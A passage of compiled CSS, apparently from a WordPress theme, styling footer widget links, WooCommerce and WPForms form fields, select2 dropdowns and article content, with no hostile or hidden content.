.site-footer.site-footer__dark .widget ul .active > .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__dark .widget .blog-sidebar .widget_meta ul li .active > a, .blog-sidebar .widget_meta .site-footer.site-footer__dark .widget ul li .active > a,
.site-footer.site-footer__dark .widget .hp-listing-dashboard .hp-menu--user-account ul li .active > a, .hp-listing-dashboard .hp-menu--user-account .site-footer.site-footer__dark .widget ul li .active > a,
.site-footer.site-footer__dark .widget ul .active > .list-group-item,
.site-footer.site-footer__dark .widget ul .wp-block-categories-list .active > a,
.wp-block-categories-list .site-footer.site-footer__dark .widget ul .active > a,
.site-footer.site-footer__dark .widget ul .wp-block-categories__list .active > a,
.wp-block-categories__list .site-footer.site-footer__dark .widget ul .active > a,
.site-footer.site-footer__primary .widget ul .active > .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary .widget .blog-sidebar .widget_meta ul li .active > a,
.blog-sidebar .widget_meta .site-footer.site-footer__primary .widget ul li .active > a,
.site-footer.site-footer__primary .widget .hp-listing-dashboard .hp-menu--user-account ul li .active > a,
.hp-listing-dashboard .hp-menu--user-account .site-footer.site-footer__primary .widget ul li .active > a,
.site-footer.site-footer__primary .widget ul .active > .list-group-item,
.site-footer.site-footer__primary .widget ul .wp-block-categories-list .active > a,
.wp-block-categories-list .site-footer.site-footer__primary .widget ul .active > a,
.site-footer.site-footer__primary .widget ul .wp-block-categories__list .active > a,
.wp-block-categories__list .site-footer.site-footer__primary .widget ul .active > a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .active > .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .active > .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li .active > a,
.blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu .active > a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .hp-listing-dashboard .hp-menu--user-account ul li .active > a,
.hp-listing-dashboard .hp-menu--user-account ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu .active > a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .active > .list-group-item,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list .active > a,
.wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu .active > a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list .active > a,
.wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu .active > a {
  color: #fff; }

.shop-sidebar .widget form,
.job_application_details .fieldset-application_attachment .field {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%; }
  .shop-sidebar .widget form > .custom-select, .shop-sidebar .widget form > select, .shop-sidebar .widget .select2.select2-container form > .select2-selection--single, .select2.select2-container .shop-sidebar .widget form > .select2-selection--single, .shop-sidebar .widget .select2.select2-container form > .select2-selection--multiple, .select2.select2-container .shop-sidebar .widget form > .select2-selection--multiple,
  .job_application_details .fieldset-application_attachment .field > .custom-select,
  .job_application_details .fieldset-application_attachment .field > select,
  .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--single,
  .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--single,
  .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--multiple,
  .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--multiple {
    position: relative;
    flex: 1 1 auto;
    width: 1%;
    margin-bottom: 0; }
    .shop-sidebar .widget form > .custom-select + .custom-select, .shop-sidebar .widget form > select + .custom-select, .shop-sidebar .widget .select2.select2-container form > .select2-selection--single + .custom-select, .select2.select2-container .shop-sidebar .widget form > .select2-selection--single + .custom-select, .shop-sidebar .widget .select2.select2-container form > .select2-selection--multiple + .custom-select, .select2.select2-container .shop-sidebar .widget form > .select2-selection--multiple + .custom-select, .shop-sidebar .widget form > .custom-select + select, .shop-sidebar .widget form > select + select, .shop-sidebar .widget .select2.select2-container form > .select2-selection--single + select, .select2.select2-container .shop-sidebar .widget form > .select2-selection--single + select, .shop-sidebar .widget .select2.select2-container form > .select2-selection--multiple + select, .select2.select2-container .shop-sidebar .widget form > .select2-selection--multiple + select, .shop-sidebar .widget .select2.select2-container form > .custom-select + .select2-selection--single, .select2.select2-container .shop-sidebar .widget form > .custom-select + .select2-selection--single, .shop-sidebar .widget .select2.select2-container form > select + .select2-selection--single, .select2.select2-container .shop-sidebar .widget form > select + .select2-selection--single, .shop-sidebar .widget .select2.select2-container form > .select2-selection--single + .select2-selection--single, .select2.select2-container .shop-sidebar .widget form > .select2-selection--single + .select2-selection--single, .shop-sidebar .widget .select2.select2-container form > .select2-selection--multiple + .select2-selection--single, .select2.select2-container .shop-sidebar .widget form > .select2-selection--multiple + .select2-selection--single, .shop-sidebar .widget .select2.select2-container form > .custom-select + .select2-selection--multiple, .select2.select2-container .shop-sidebar .widget form > .custom-select + .select2-selection--multiple, .shop-sidebar .widget .select2.select2-container form > select + .select2-selection--multiple, .select2.select2-container .shop-sidebar .widget form > select + .select2-selection--multiple, .shop-sidebar .widget .select2.select2-container form > .select2-selection--single + .select2-selection--multiple, .select2.select2-container .shop-sidebar .widget form > .select2-selection--single + .select2-selection--multiple, .shop-sidebar .widget .select2.select2-container form > .select2-selection--multiple + .select2-selection--multiple, .select2.select2-container .shop-sidebar .widget form > .select2-selection--multiple + .select2-selection--multiple,
    .job_application_details .fieldset-application_attachment .field > .custom-select + .custom-select,
    .job_application_details .fieldset-application_attachment .field > select + .custom-select,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--single + .custom-select,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--single + .custom-select,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--multiple + .custom-select,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--multiple + .custom-select,
    .job_application_details .fieldset-application_attachment .field > .custom-select + select,
    .job_application_details .fieldset-application_attachment .field > select + select,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--single + select,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--single + select,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--multiple + select,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--multiple + select,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .custom-select + .select2-selection--single,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .custom-select + .select2-selection--single,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > select + .select2-selection--single,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > select + .select2-selection--single,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--single + .select2-selection--single,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--single + .select2-selection--single,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--multiple + .select2-selection--single,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--multiple + .select2-selection--single,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .custom-select + .select2-selection--multiple,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .custom-select + .select2-selection--multiple,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > select + .select2-selection--multiple,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > select + .select2-selection--multiple,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--single + .select2-selection--multiple,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--single + .select2-selection--multiple,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--multiple + .select2-selection--multiple,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--multiple + .select2-selection--multiple {
      margin-left: -1px; }
  .shop-sidebar .widget form > .custom-select:focus, .shop-sidebar .widget form > select:focus, .shop-sidebar .widget .select2.select2-container form > .select2-selection--single:focus, .select2.select2-container .shop-sidebar .widget form > .select2-selection--single:focus, .shop-sidebar .widget .select2.select2-container form > .select2-selection--multiple:focus, .select2.select2-container .shop-sidebar .widget form > .select2-selection--multiple:focus,
  .job_application_details .fieldset-application_attachment .field > .custom-select:focus,
  .job_application_details .fieldset-application_attachment .field > select:focus,
  .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--single:focus,
  .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--single:focus,
  .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--multiple:focus,
  .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--multiple:focus {
    z-index: 3; }
  .shop-sidebar .widget form > .custom-select:not(:last-child), .shop-sidebar .widget form > select:not(:last-child), .shop-sidebar .widget .select2.select2-container form > .select2-selection--single:not(:last-child), .select2.select2-container .shop-sidebar .widget form > .select2-selection--single:not(:last-child), .shop-sidebar .widget .select2.select2-container form > .select2-selection--multiple:not(:last-child), .select2.select2-container .shop-sidebar .widget form > .select2-selection--multiple:not(:last-child),
  .job_application_details .fieldset-application_attachment .field > .custom-select:not(:last-child),
  .job_application_details .fieldset-application_attachment .field > select:not(:last-child),
  .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--single:not(:last-child),
  .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--single:not(:last-child),
  .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--multiple:not(:last-child),
  .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--multiple:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0; }
  .shop-sidebar .widget form > .custom-select:not(:first-child), .shop-sidebar .widget form > select:not(:first-child), .shop-sidebar .widget .select2.select2-container form > .select2-selection--single:not(:first-child), .select2.select2-container .shop-sidebar .widget form > .select2-selection--single:not(:first-child), .shop-sidebar .widget .select2.select2-container form > .select2-selection--multiple:not(:first-child), .select2.select2-container .shop-sidebar .widget form > .select2-selection--multiple:not(:first-child),
  .job_application_details .fieldset-application_attachment .field > .custom-select:not(:first-child),
  .job_application_details .fieldset-application_attachment .field > select:not(:first-child),
  .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--single:not(:first-child),
  .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--single:not(:first-child),
  .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--multiple:not(:first-child),
  .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--multiple:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }

.shop-sidebar .widget .search-field,
.widget_price_filter .price_label .from,
.widget_price_filter .price_label .to,
.input-text,
.input-date,
textarea,
.subscribe-form.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.wpforms-container .wpforms-field-select select,
.subscribe-form.wpforms-container .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.wpforms-container textarea,
div.wpforms-container-full.subscribe-form textarea,
.contact-form.wpforms-container .wpforms-field-text input[type=text],
.contact-form.wpforms-container .wpforms-field-email input[type=email],
.contact-form.wpforms-container .wpforms-field-name input[type=text],
.contact-form.wpforms-container .wpforms-field-select select,
.contact-form.wpforms-container .wpforms-field-number input[type=number],
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text],
.contact-form.wpforms-container textarea,
div.wpforms-container-full.contact-form textarea {
  display: block;
  width: 100%;
  height: calc(1.5em + 1.5rem + 2px);
  padding: 0.75rem 1rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #1e2022;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #d5dae2;
  border-radius: 0.3125rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .shop-sidebar .widget .search-field,
    .widget_price_filter .price_label .from,
    .widget_price_filter .price_label .to,
    .input-text,
    .input-date,
    textarea,
    .subscribe-form.wpforms-container .wpforms-field-text input[type=text],
    .subscribe-form.wpforms-container .wpforms-field-email input[type=email],
    .subscribe-form.wpforms-container .wpforms-field-name input[type=text],
    .subscribe-form.wpforms-container .wpforms-field-select select,
    .subscribe-form.wpforms-container .wpforms-field-number input[type=number],
    div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text],
    div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email],
    div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text],
    div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select,
    div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text],
    .subscribe-form.wpforms-container textarea,
    div.wpforms-container-full.subscribe-form textarea,
    .contact-form.wpforms-container .wpforms-field-text input[type=text],
    .contact-form.wpforms-container .wpforms-field-email input[type=email],
    .contact-form.wpforms-container .wpforms-field-name input[type=text],
    .contact-form.wpforms-container .wpforms-field-select select,
    .contact-form.wpforms-container .wpforms-field-number input[type=number],
    div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text],
    div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email],
    div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text],
    div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select,
    div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text],
    .contact-form.wpforms-container textarea,
    div.wpforms-container-full.contact-form textarea {
      transition: none; } }
  .shop-sidebar .widget .search-field::-ms-expand,
  .widget_price_filter .price_label .from::-ms-expand,
  .widget_price_filter .price_label .to::-ms-expand,
  .input-text::-ms-expand,
  .input-date::-ms-expand,
  textarea::-ms-expand,
  .subscribe-form.wpforms-container .wpforms-field-text input[type=text]::-ms-expand,
  .subscribe-form.wpforms-container .wpforms-field-email input[type=email]::-ms-expand,
  .subscribe-form.wpforms-container .wpforms-field-name input[type=text]::-ms-expand,
  .subscribe-form.wpforms-container .wpforms-field-select select::-ms-expand,
  .subscribe-form.wpforms-container .wpforms-field-number input[type=number]::-ms-expand,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text]::-ms-expand,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email]::-ms-expand,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text]::-ms-expand,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select::-ms-expand,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text]::-ms-expand,
  .subscribe-form.wpforms-container textarea::-ms-expand,
  div.wpforms-container-full.subscribe-form textarea::-ms-expand,
  .contact-form.wpforms-container .wpforms-field-text input[type=text]::-ms-expand,
  .contact-form.wpforms-container .wpforms-field-email input[type=email]::-ms-expand,
  .contact-form.wpforms-container .wpforms-field-name input[type=text]::-ms-expand,
  .contact-form.wpforms-container .wpforms-field-select select::-ms-expand,
  .contact-form.wpforms-container .wpforms-field-number input[type=number]::-ms-expand,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text]::-ms-expand,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email]::-ms-expand,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text]::-ms-expand,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select::-ms-expand,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text]::-ms-expand,
  .contact-form.wpforms-container textarea::-ms-expand,
  div.wpforms-container-full.contact-form textarea::-ms-expand {
    background-color: transparent;
    border: 0; }
  .shop-sidebar .widget .search-field:focus,
  .widget_price_filter .price_label .from:focus,
  .widget_price_filter .price_label .to:focus,
  .input-text:focus,
  .input-date:focus,
  textarea:focus,
  .subscribe-form.wpforms-container .wpforms-field-text input[type=text]:focus,
  .subscribe-form.wpforms-container .wpforms-field-email input[type=email]:focus,
  .subscribe-form.wpforms-container .wpforms-field-name input[type=text]:focus,
  .subscribe-form.wpforms-container .wpforms-field-select select:focus,
  .subscribe-form.wpforms-container .wpforms-field-number input[type=number]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:focus,
  .subscribe-form.wpforms-container textarea:focus,
  div.wpforms-container-full.subscribe-form textarea:focus,
  .contact-form.wpforms-container .wpforms-field-text input[type=text]:focus,
  .contact-form.wpforms-container .wpforms-field-email input[type=email]:focus,
  .contact-form.wpforms-container .wpforms-field-name input[type=text]:focus,
  .contact-form.wpforms-container .wpforms-field-select select:focus,
  .contact-form.wpforms-container .wpforms-field-number input[type=number]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text]:focus,
  .contact-form.wpforms-container textarea:focus,
  div.wpforms-container-full.contact-form textarea:focus {
    color: #1e2022;
    background-color: #fff;
    border-color: #d5dae2;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
  .shop-sidebar .widget .search-field::placeholder,
  .widget_price_filter .price_label .from::placeholder,
  .widget_price_filter .price_label .to::placeholder,
  .input-text::placeholder,
  .input-date::placeholder,
  textarea::placeholder,
  .subscribe-form.wpforms-container .wpforms-field-text input[type=text]::placeholder,
  .subscribe-form.wpforms-container .wpforms-field-email input[type=email]::placeholder,
  .subscribe-form.wpforms-container .wpforms-field-name input[type=text]::placeholder,
  .subscribe-form.wpforms-container .wpforms-field-select select::placeholder,
  .subscribe-form.wpforms-container .wpforms-field-number input[type=number]::placeholder,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text]::placeholder,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email]::placeholder,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text]::placeholder,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select::placeholder,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text]::placeholder,
  .subscribe-form.wpforms-container textarea::placeholder,
  div.wpforms-container-full.subscribe-form textarea::placeholder,
  .contact-form.wpforms-container .wpforms-field-text input[type=text]::placeholder,
  .contact-form.wpforms-container .wpforms-field-email input[type=email]::placeholder,
  .contact-form.wpforms-container .wpforms-field-name input[type=text]::placeholder,
  .contact-form.wpforms-container .wpforms-field-select select::placeholder,
  .contact-form.wpforms-container .wpforms-field-number input[type=number]::placeholder,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text]::placeholder,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email]::placeholder,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text]::placeholder,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select::placeholder,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text]::placeholder,
  .contact-form.wpforms-container textarea::placeholder,
  div.wpforms-container-full.contact-form textarea::placeholder {
    color: #8c98a4;
    opacity: 1; }
  .shop-sidebar .widget .search-field:disabled, .shop-sidebar .widget .search-field[readonly],
  .widget_price_filter .price_label .from:disabled,
  .widget_price_filter .price_label .from[readonly],
  .widget_price_filter .price_label .to:disabled,
  .widget_price_filter .price_label .to[readonly],
  .input-text:disabled,
  .input-text[readonly],
  .input-date:disabled,
  .input-date[readonly],
  textarea:disabled,
  textarea[readonly],
  .subscribe-form.wpforms-container .wpforms-field-text input[type=text]:disabled,
  .subscribe-form.wpforms-container .wpforms-field-text input[type=text][readonly],
  .subscribe-form.wpforms-container .wpforms-field-email input[type=email]:disabled,
  .subscribe-form.wpforms-container .wpforms-field-email input[type=email][readonly],
  .subscribe-form.wpforms-container .wpforms-field-name input[type=text]:disabled,
  .subscribe-form.wpforms-container .wpforms-field-name input[type=text][readonly],
  .subscribe-form.wpforms-container .wpforms-field-select select:disabled,
  .subscribe-form.wpforms-container .wpforms-field-select select[readonly],
  .subscribe-form.wpforms-container .wpforms-field-number input[type=number]:disabled,
  .subscribe-form.wpforms-container .wpforms-field-number input[type=number][readonly],
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text]:disabled,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text][readonly],
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email]:disabled,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email][readonly],
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text]:disabled,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text][readonly],
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select:disabled,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select[readonly],
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:disabled,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text][readonly],
  .subscribe-form.wpforms-container textarea:disabled,
  .subscribe-form.wpforms-container textarea[readonly],
  div.wpforms-container-full.subscribe-form textarea:disabled,
  div.wpforms-container-full.subscribe-form textarea[readonly],
  .contact-form.wpforms-container .wpforms-field-text input[type=text]:disabled,
  .contact-form.wpforms-container .wpforms-field-text input[type=text][readonly],
  .contact-form.wpforms-container .wpforms-field-email input[type=email]:disabled,
  .contact-form.wpforms-container .wpforms-field-email input[type=email][readonly],
  .contact-form.wpforms-container .wpforms-field-name input[type=text]:disabled,
  .contact-form.wpforms-container .wpforms-field-name input[type=text][readonly],
  .contact-form.wpforms-container .wpforms-field-select select:disabled,
  .contact-form.wpforms-container .wpforms-field-select select[readonly],
  .contact-form.wpforms-container .wpforms-field-number input[type=number]:disabled,
  .contact-form.wpforms-container .wpforms-field-number input[type=number][readonly],
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text]:disabled,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text][readonly],
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email]:disabled,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email][readonly],
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text]:disabled,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text][readonly],
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select:disabled,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select[readonly],
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text]:disabled,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text][readonly],
  .contact-form.wpforms-container textarea:disabled,
  .contact-form.wpforms-container textarea[readonly],
  div.wpforms-container-full.contact-form textarea:disabled,
  div.wpforms-container-full.contact-form textarea[readonly] {
    background-color: #f8fafd;
    opacity: 1; }
  .shop-sidebar .widget .search-field:focus,
  .widget_price_filter .price_label .from:focus,
  .widget_price_filter .price_label .to:focus,
  .input-text:focus,
  .input-date:focus,
  textarea:focus,
  .subscribe-form.wpforms-container .wpforms-field-text input[type=text]:focus,
  .subscribe-form.wpforms-container .wpforms-field-email input[type=email]:focus,
  .subscribe-form.wpforms-container .wpforms-field-name input[type=text]:focus,
  .subscribe-form.wpforms-container .wpforms-field-select select:focus,
  .subscribe-form.wpforms-container .wpforms-field-number input[type=number]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:focus,
  .subscribe-form.wpforms-container textarea:focus,
  div.wpforms-container-full.subscribe-form textarea:focus,
  .contact-form.wpforms-container .wpforms-field-text input[type=text]:focus,
  .contact-form.wpforms-container .wpforms-field-email input[type=email]:focus,
  .contact-form.wpforms-container .wpforms-field-name input[type=text]:focus,
  .contact-form.wpforms-container .wpforms-field-select select:focus,
  .contact-form.wpforms-container .wpforms-field-number input[type=number]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text]:focus,
  .contact-form.wpforms-container textarea:focus,
  div.wpforms-container-full.contact-form textarea:focus {
    box-shadow: 0 0 0 0 transparent; }
  .shop-sidebar .widget .search-field:focus,
  .widget_price_filter .price_label .from:focus,
  .widget_price_filter .price_label .to:focus,
  .input-text:focus,
  .input-date:focus,
  textarea:focus,
  .subscribe-form.wpforms-container .wpforms-field-text input[type=text]:focus,
  .subscribe-form.wpforms-container .wpforms-field-email input[type=email]:focus,
  .subscribe-form.wpforms-container .wpforms-field-name input[type=text]:focus,
  .subscribe-form.wpforms-container .wpforms-field-select select:focus,
  .subscribe-form.wpforms-container .wpforms-field-number input[type=number]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:focus,
  .subscribe-form.wpforms-container textarea:focus,
  div.wpforms-container-full.subscribe-form textarea:focus,
  .contact-form.wpforms-container .wpforms-field-text input[type=text]:focus,
  .contact-form.wpforms-container .wpforms-field-email input[type=email]:focus,
  .contact-form.wpforms-container .wpforms-field-name input[type=text]:focus,
  .contact-form.wpforms-container .wpforms-field-select select:focus,
  .contact-form.wpforms-container .wpforms-field-number input[type=number]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text]:focus,
  .contact-form.wpforms-container textarea:focus,
  div.wpforms-container-full.contact-form textarea:focus {
    box-shadow: 0 0 10px rgba(55, 125, 255, 0.1);
    border-color: rgba(55, 125, 255, 0.5); }

.contact-form.wpforms-container textarea,
div.wpforms-container-full.contact-form textarea,
.subscribe-form.wpforms-container textarea,
div.wpforms-container-full.subscribe-form textarea {
  height: auto; }

.select2.select2-container .select2-selection__arrow {
  display: none !important; }

.select2.select2-container .select2-selection--multiple {
  padding-top: 6px;
  padding-bottom: 6px;
  min-height: calc(1.5em + 1.5rem + 2px);
  height: auto; }
  .select2.select2-container .select2-selection--multiple .select2-selection__choice {
    background-color: #f8fafd;
    border-color: #e7eaf3; }
  .select2.select2-container .select2-selection--multiple .select2-selection__choice__remove {
    color: #8c98a4; }
  .select2.select2-container .select2-selection--multiple .select2-selection__clear {
    position: absolute !important;
    margin-top: 0;
    top: 50%;
    right: 25px;
    transform: translateY(-50%); }

.article__content--post figure:not(.alignfull):not(.alignwide), .article .comment-content figure:not(.alignfull):not(.alignwide) {
  max-width: 100%; }

.article__content--post dl, .article__content--post ul, .article__content--post ol, .article__content--post address, .article__content--post table, .article__content--post pre, .article .comment-content dl, .article .comment-content ul, .article .comment-content ol, .article .comment-content address, .article .comment-content table, .article .comment-content pre {
  line-height: 1.7; }

.article__content--post h1, .article__content--post h2, .article__content--post h3, .article__content--post h4, .article__content--post h5, .article__content--post h6, .article .comment-content h1, .article .comment-content h2, .article .comment-content h3, .article .comment-content h4, .article .comment-content h5, .article .comment-content h6 {
